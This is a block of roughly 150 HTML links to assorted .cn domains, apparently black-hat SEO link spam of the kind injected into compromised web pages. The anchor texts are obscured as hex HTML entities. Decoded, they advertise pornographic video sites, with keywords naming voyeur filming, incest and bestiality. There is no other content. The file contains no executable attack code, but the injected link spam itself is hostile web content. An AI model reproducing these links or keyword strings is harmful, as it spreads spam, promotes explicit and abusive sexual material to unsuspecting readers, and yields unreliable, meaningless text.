<a href="http://bsonline.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x505A;&#x7F8E;&#x5973;&#x505A;&#x53D7;&#x89C6;&#x9891;</a>|
<a href="http://qimm.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://13zhong.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x7F51;&#x4EBA;&#x4EBA;&#x8F6F;&#x4EF6;</a>|
<a href="http://comine.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ygy.net.cn" target="_blank">&#x7C89;&#x5AE9;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://senpengkj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;A&#x2164;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://zzjnysjzq.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://tigersking.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ahais.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x7EFC;&#x5408;&#x7EFC;&#x5408;</a>|
<a href="http://8sfu.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://duboku.cn" target="_blank">&#x6B27;&#x7F8E;&#x52A8;&#x6F2B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://meidesj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;&#x6210;&#x4EBA;</a>|
<a href="http://hlju.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tigerbaby.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7F51;&#x9875;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://cqjxjx.cn" target="_blank">&#x9752;&#x5A31;&#x4E50;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://gaoduanhuo.cn" target="_blank">&#x4E5D;&#x4E5D;&#x7EFC;&#x5408;&#x4E5D;&#x4E5D;</a>|
<a href="http://csxhw.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;202</a>|
<a href="http://hongyuanprinting.cn" target="_blank">&#x56FD;&#x4EA7;&#x771F;&#x5B9E;&#x592B;&#x5987;&#x89C6;&#x9891;</a>|
<a href="http://hometex360.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5728;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://neichou.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://imhelper.cn" target="_blank">&#x4E9A;&#x6D32;&#x80A5;&#x5A46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ctmarket.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chuaiqu.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;</a>|
<a href="http://youxizixun.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://audi-dspa.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xinxin51.cn" target="_blank">&#x56FD;&#x4EA7;&#x6DF1;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://odm8.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://mctp.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7279;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://300045.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;2023&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zzddnk.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wanrunjituan.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://tbpe.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://scfood.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x533A;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://safetybelt.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://bdlgmp.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://txread.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://kaleshou.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://zqti.cn" target="_blank">&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://juleikeji.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x6B27;&#x7F8E;&#x4E13;&#x533A;</a>|
<a href="http://uindy.cn" target="_blank">&#x7F8E;&#x5973;&#x9EC4;18&#x4EE5;&#x4E0B;&#x7981;&#x6B62;&#x89C2;&#x770B;</a>|
<a href="http://webattle.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gayuncb.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E0D;&#x5361;</a>|
<a href="http://robincon.cn" target="_blank">&#x8001;&#x719F;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://youduoduo.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6027;&#x5929;&#x5929;&#x5F71;&#x9662;</a>|
<a href="http://water789.cn" target="_blank">91&#x70ED;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://51litian.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E3B;&#x64AD;</a>|
<a href="http://daying.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x4E00;&#x533A;</a>|
<a href="http://ebgoo.cn" target="_blank">&#x4E9A;&#x6D32;18&#x8272;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;www</a>|
<a href="http://jlysyj.cn" target="_blank">&#x5077;&#x62CD; &#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x4E00;&#x533A;</a>|
<a href="http://fhmrvcw.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rodisson.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5FEB;&#x9E2D;&#x7684;&#x529F;&#x80FD;&#x4ECB;&#x7ECD;</a>|
<a href="http://zgjixie.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://chdks.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jimi100.com.cn" target="_blank">&#x7F8E;&#x5973;&#x8BF1;&#x60D1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ruyipu.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E0D;&#x5361;&#x563F;&#x563F;</a>|
<a href="http://famfm.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://quping.cn" target="_blank">&#x6781;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://glamchic.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://dalanmao.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;</a>|
<a href="http://yizhan888.com.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ltay.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x52A8;&#x6F2B;</a>|
<a href="http://pkktv.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7535;&#x5F71;&#x7F51;&#x7AD9;&#x56FE;&#x7247;</a>|
<a href="http://he55.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;Av&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x82CD;&#x4E95;&#x7A7A;</a>|
<a href="http://smxradio.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9EBB;&#x8C46;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x7CBE;&#x54C1;</a>|
<a href="http://princebaby.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5929;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://911xiu.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://dbpl.com.cn" target="_blank">&#x7A9D;&#x7A9D;&#x5348;&#x591C;&#x8272;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7834;</a>|
<a href="http://mouqi.cn" target="_blank">&#x4E45;&#x4E45;&#x9752;&#x8349;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://yournews.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://qqou.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://4ujk.com.cn" target="_blank">&#x5929;&#x5929;&#x591C;&#x5929;&#x5E72;&#x5929;&#x5929;&#x723D;</a>|
<a href="http://ch3.com.cn" target="_blank">&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://baidumovie.cn" target="_blank">&#x4E30;&#x6EE1;&#x5E74;&#x8F7B;&#x5CB3;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dongfangyl.cn" target="_blank">91&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;</a>|
<a href="http://cmfu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://boaty.cn" target="_blank">&#x514D;&#x8D39;&#x770B;av&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://alexa-up.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7F51;&#x65E5;&#x672C;&#x4E00;&#x533A;</a>|
<a href="http://longbaunh.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x4E2A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://laisin.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://taizunduanya.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hzlife.cn" target="_blank">&#x6781;&#x54C1;&#x5973;&#x795E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://axtgxv.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rtysl.cn" target="_blank">&#x5929;&#x5802;&#x7F51;&#x5728;&#x7EBF;&#x6700;&#x65B0;&#x7248;www</a>|
<a href="http://m7f4f.cn" target="_blank">19&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pekingtea.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5C9B;&#x56FD;&#x52A8;&#x4F5C;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jnysgm.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x7272;&#x4EA4;&#x89C6;&#x9891;</a>|
<a href="http://hzshida.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://xichunlai.cn" target="_blank">&#x7EFC;&#x5408;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;</a>|
<a href="http://fsadvance.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E13;&#x533A;</a>|
<a href="http://pzhhzx.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://511shou.cn" target="_blank">&#x7528;&#x820C;&#x5934;&#x53BB;&#x6DFB;&#x9AD8;&#x6F6E;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://ccstory.cn" target="_blank">&#x6027;&#x751F;&#x4EA4;&#x7247;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x770B;&#x4EBA;</a>|
<a href="http://kbqdw.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://yinplus.cn" target="_blank">&#x6700;&#x65B0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x89C6;&#x9891;</a>|
<a href="http://tripalone.cn" target="_blank">av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x8D44;&#x6E90;&#x7F51;</a>|
<a href="http://cennit.cn" target="_blank">&#x6781;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qffz.com.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://hnkjcg.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://xihuly.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;a&#x2228;</a>|
<a href="http://uindy.cn" target="_blank">&#x6DF1;&#x591C;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://aiqingchaoshi.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x4E45;&#x4E45;&#x4E45;a</a>|
<a href="http://perfectzero.cn" target="_blank">&#x56FD;&#x4EA7;&#x60C5;&#x4FA3;&#x5927;&#x91CF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://hctesting.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E0;&#x6781;&#x54C1;15p</a>|
<a href="http://motoweb.net.cn" target="_blank">&#x719F;&#x5973;&#x5927;&#x5C41;&#x80A1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://zgjpzx.cn" target="_blank">&#x65E5;&#x672C;&#x4E71;&#x4EBA;&#x4F26;a&#x2174;&#x7CBE;&#x54C1;&#x6F6E;&#x55B7;</a>|
<a href="http://qied.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;WWW</a>|
<a href="http://yunpost.cn" target="_blank">&#x6B63;&#x5728;&#x64AD;&#x653E;&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://videoland.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ovgp.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x5DDD;&#x4EBA;</a>|
<a href="http://philenglish.com.cn" target="_blank">&#x56FD;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;91</a>|
<a href="http://fjchaye.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x65E5;&#x97E9; &#x4EBA;&#x59BB; &#x65E0;&#x7801;</a>|
<a href="http://xasddz.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://bangqinuo.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wifiworld.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5168;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chytz.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x7272;&#x731B;&#x4EA4;a&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://jtma.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x8272;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://oupinly.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7F51;&#x7AD9;&#x89C6;&#x9891;-</a>|
<a href="http://perfectzero.cn" target="_blank">&#x5929;&#x5E72;&#x591C;&#x5929;&#x5E72;&#x5929;&#x5929;&#x5929;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://u640.cn" target="_blank">&#x6210;&#x4EBA;&#x7537;&#x5973;&#x7F51;18&#x514D;&#x8D39;91</a>|
<a href="http://kqpp.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x6CB9;&#x6309;&#x6469;</a>|
<a href="http://atmac.com.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tx555.cn" target="_blank">&#x5077;&#x62CD;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://khgjj.cn" target="_blank">&#x65E5;&#x97E9;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://52xinmei.cn" target="_blank">&#x4E9A;&#x6D32;&#x63D2;&#x5165;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tigersking.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5BC6;&#x81C0;</a>|
<a href="http://gussee.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;A&#x2164;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7389;&#x84B2;&#x56E2;</a>|
<a href="http://g560.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x6210;&#x5348;&#x591C;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://esfjyw.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://binzhiwu.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://czqiangan.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://oikosnetworks.cn" target="_blank">&#x4E9A;&#x6D32;&#x5F71;&#x89C6;&#x7CBE;&#x54C1;</a>|
<a href="http://xuesm.cn" target="_blank">&#x4E45;&#x4E45;&#x4E1C;&#x4EAC;&#x4F0A;&#x4EBA;&#x4E00;&#x672C;&#x5230;&#x9B3C;&#x8272;</a>|
<a href="http://cakehao.cn" target="_blank">&#x56FD;&#x4EA7;&#x9999;&#x6E2F;&#x660E;&#x661F;&#x88F8;&#x4F53;xxxx&#x89C6;&#x9891;</a>|
<a href="http://bhpubl.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5A77;&#x5A77;</a>|
<a href="http://xmbeyoung.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x9EBB;&#x8C46;</a>|
<a href="http://chaoyuexieye.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tracy2.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;uuuu</a>|
<a href="http://thewedding.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E2D;&#x6587;</a>|
<a href="http://ufaz.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E13;&#x533A;</a>|
<a href="http://mdvkt.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xingjuyuan.cn" target="_blank">&#x56FD;&#x5185;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://cdrive.cn" target="_blank">&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mengjunsong.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5929;&#x5802;&#x53E6;&#x7C7B;&#x56FE;&#x7247;&#x5185;&#x5BB9;&#x5B8C;&#x6574;</a>|
<a href="http://ewbs.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x7247;</a>|
<a href="http://auto666.com.cn" target="_blank">&#x9999;&#x8549;97&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x78B0;&#x89C6;&#x9891;</a>|
<a href="http://miaogei.cn" target="_blank">99&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x672C;&#x4E45;&#x9053;</a>|
<a href="http://jiameng108.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;91&#x5728;&#x7EBF;&#x9AD8;&#x6E05;</a>|
<a href="http://huahuansheji.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E9A;&#x6D32;av&#x8273;&#x5987;</a>|
<a href="http://szhhzs.com.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x4E00;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://linshuirsq.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x62CD;</a>|
<a href="http://pihuaduo.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x91CE;&#x5916;</a>|
